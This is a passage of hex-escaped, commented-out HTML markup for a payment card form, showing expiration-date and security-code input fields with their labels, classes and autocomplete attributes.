x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20height=\x2220\x22></rect>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</clipPath>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</defs>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22AnimateSinglePresence\x22></div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-GridCell\x20p-GridCell&#45;&#45;12\x20p-GridCell&#45;&#45;xs6\x20p-GridCell&#45;&#45;md3\x20p-GridCell&#45;&#45;lg3\x20p-FieldsetCell\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20data-field=\x22expiry\x22\x20class=\x22p-Field\x22><label-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22p-FieldLabel\x20Label\x20Label&#45;&#45;empty\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20for=\x22Field-expiryInput\x22>Expiration\x20date<span-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22FadeWrapper\x22></span><span-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22u-visually-hidden\x22>\x20MM\x20/\x20YY</span></label>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-Input\x22><input\x20dir=\x22ltr\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20type=\x22text\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20inputmode=\x22numeric\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20name=\x22expiry\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20id=\x22Field-expiryInput\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20placeholder=\x22MM\x20/\x20YY\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20autocomplete=\x22cc-exp\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20aria-invalid=\x22false\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20aria-describedby=\x22Field-expiryError\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20aria-required=\x22true\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22p-Input-input\x20p-Fieldset-input\x20Input\x20Input&#45;&#45;empty\x20p-Input-input&#45;&#45;textRight\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22AnimateSinglePresence\x22></div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-GridCell\x20p-GridCell&#45;&#45;12\x20p-GridCell&#45;&#45;xs6\x20p-GridCell&#45;&#45;md3\x20p-GridCell&#45;&#45;lg3\x20p-FieldsetCell\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20data-field=\x22cvc\x22\x20class=\x22p-Field\x22><label-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22p-FieldLabel\x20Label\x20Label&#45;&#45;empty\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20for=\x22Field-cvcInput\x22>Security\x20code<span-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22FadeWrapper\x22></span></label>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardCvcInput\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-Input\x22><input\x20dir=\x22ltr\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20type=\x22text\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20inputmode=\x22numeric\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20name=\x22cvc\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20id=\x22Field-cvcInput\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20placeholder=\x22CVC\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20autocomplete=\x22cc-csc\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20aria-invalid=\x22false\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20aria-describedby=\x22Field-cvcError\x20cvcDesc\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20aria-required=\x22true\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22padding-inline-end:\x2050.3px;\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22p-Input-input\x20p-Fieldset-input\x20Input\x20Input&#45;&#45;empty\x20p-Input-input&#45;&#45;textRight\x22>-->\x0a<!--\x20\x20\x20\x20\x20\